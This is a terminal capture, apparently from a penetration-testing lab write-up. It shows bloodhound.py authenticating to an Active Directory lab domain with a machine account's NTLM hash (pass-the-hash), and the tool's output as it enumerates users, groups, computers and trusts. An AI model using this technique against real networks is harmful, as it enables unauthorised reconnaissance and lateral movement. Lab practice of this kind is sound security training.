 [Oct 24, 2022 - 22:50:33 (CEST)] exegol-goadv2 /workspace # bloodhound.py --zip -c All -d north.sevenkingdoms.local -u 'castelblack$' --hashes 'aad3b435b51404eeaad3b435b51404ee:22d57aa0196b9e885130414dc88d1a95' -dc winterfell.north.sevenkingdoms.local
WARNING: Could not find a global catalog server, assuming the primary DC has this role
If this gives errors, either specify a hostname with -gc or disable gc resolution with --disable-autogc
INFO: Connecting to LDAP server: winterfell.north.sevenkingdoms.local
INFO: Found 1 domains
INFO: Found 2 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: winterfell.north.sevenkingdoms.local
ERROR: Could not find a Global Catalog in this domain! Resolving will be unreliable in forests with multiple domains
WARNING: Could not resolve SID: S-1-5-21-1409754491-4246775990-3914137275-527
ERROR: Could not find a Global Catalog in this domain! Resolving will be unreliable in forests with multiple domains
WARNING: Could not resolve SID: S-1-5-21-1409754491-4246775990-3914137275-519
INFO: Found 17 users
ERROR: Could not find a Global Catalog in this domain! Resolving will be unreliable in forests with multiple domains
ERROR: Could not find a Global Catalog in this domain! Resolving will be unreliable in forests with multiple domains
ERROR: Could not find a Global Catalog in this domain! Resolving will be unreliable in forests with multiple domains
INFO: Found 51 groups
ERROR: Could not find a Global Catalog in this domain! Resolving will be unreliable in forests with multiple domains
WARNING: Could not resolve SID: S-1-5-21-1409754491-4246775990-3914137275-498
INFO: Found 1 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: castelblack.north.sevenkingdoms.local
INFO: Querying computer: winterfell.north.sevenkingdoms.local
INFO: Done in 00M 01S
INFO: Compressing output into 20221024225103_bloodhound.zip